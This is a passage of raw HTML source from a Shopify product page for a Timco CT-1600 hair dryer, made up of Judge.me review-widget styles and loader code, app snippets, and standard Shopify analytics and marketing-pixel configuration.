.jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'timco.com.mx'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a4bd6-5189-7b1b-88e6-ae4214511ca1/vite-vue3-typescript-eslint-prettier-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 35188375692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 35188375692,storefrontBaseUrl: "https://www.timco.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1300005121","configuration":"{\"account_ID\":\"354763\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/timco-com-mx.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002569985","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"610992385","configuration":"{\"pixelCode\":\"CT4G82BC77UFVULD07BG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502694145","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-K465VHYTXP\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/2QTRCJ-y_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/qDVRCJyy_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/jq5GCJay_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/6S6FCJOy_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/NEeFCJCy_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/oflPCKKy_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/MyFICJmy_4MYEPaKltAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"145293569","configuration":"{\"pixel_id\":\"746639142511257\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88310017","configuration":"{\"tagID\":\"2613648692913\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"timco.com.mx","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"timco-com-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.timco.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":389.0,"currencyCode":"MXN"},"product":{"title":"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600","vendor":"Timco","id":"4942498857100","untranslatedTitle":"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600","url":"\/products\/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina","type":"Secadora"},"id":"33506285486220","image":{"src":"\/\/www.timco.com.mx\/cdn\/shop\/files\/CT1600.jpg?v=1749011171"},"sku":"CT-1600","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.timco.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"35188375692","storefrontBaseUrl":"https:\/\/www.timco.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":389.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600\",\"vendor\":\"Timco\",\"id\":\"4942498857100\",\"untranslatedTitle\":\"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600\",\"url\":\"\/products\/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina\",\"type\":\"Secadora\"},\"id\":\"33506285486220\",\"image\":{\"src\":\"\/\/www.timco.com.mx\/cdn\/shop\/files\/CT1600.jpg?v=1749011171\"},\"sku\":\"CT-1600\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4942498857100,"gid":"gid:\/\/shopify\/Product\/4942498857100","vendor":"Timco","type":"Secadora","handle":"secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina","variants":[{"id":33506285486220,"price":38900,"name":"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600","public_title":null,"sku":"CT-1600"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4942498857100,"requestId":"1ce0972d-cdbe-4b51-83df-7e750b9f2718-1768984314"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 35188375692,
      theme_id: 155600519425,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.timco.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.timco.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.timco.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":35188375692,"isMerchantRequest":null,"themeId":155600519425,"themeCityHash":"18179547290444319637","contentLanguage":"es","currency":"MXN","eventMetadataId":"3d253854-e307-461d-803a-b9d3c0b0f42e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4942498857100,"requestId":"1ce0972d-cdbe-4b51-83df-7e750b9f2718-1768984314","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":33506285486220,"productId":4942498857100,"productGid":"gid:\/\/shopify\/Product\/4942498857100","name":"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600","price":"389.00","sku":"CT-1600","brand":"Timco","variant":null,"category":"Secadora","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":33506285486220,"productId":4942498857100,"productGid":"gid:\/\/shopify\/Product\/4942498857100","name":"Secadora de Cabello Tourmaline Iones con 1 Boquilla Timco CT-1600","price":"389.00","sku":"CT-1600","brand":"Timco","variant":null,"category":"Secadora","nonInteraction":true,"remote":false,"referer":"https:\/\/www.timco.com.mx\/products\/secadora-de-cabello-tourmaline-iones-timco-con-boquilla-ct-1600-secadora-para-cabello-secadora-para-pelo-iones-turmalina"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
